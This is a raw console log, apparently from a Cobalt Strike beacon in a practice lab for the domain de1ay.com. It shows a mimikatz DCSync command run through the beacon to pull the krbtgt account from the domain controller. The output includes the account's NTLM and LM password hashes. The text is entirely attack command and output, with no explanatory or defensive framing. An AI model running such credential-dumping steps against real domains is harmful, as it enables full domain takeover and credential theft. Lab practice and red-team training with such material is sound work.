 beacon> mimikatz lsadump::dcsync /domain:de1ay.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:de1ay.com /user:krbtgt command
[+] host called home, sent: 1006153 bytes
[+] received output:
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/9/9 10:44:59
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
    ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
    lm  - 0: 9b5cd36575630d629f3aa6d769ec91c3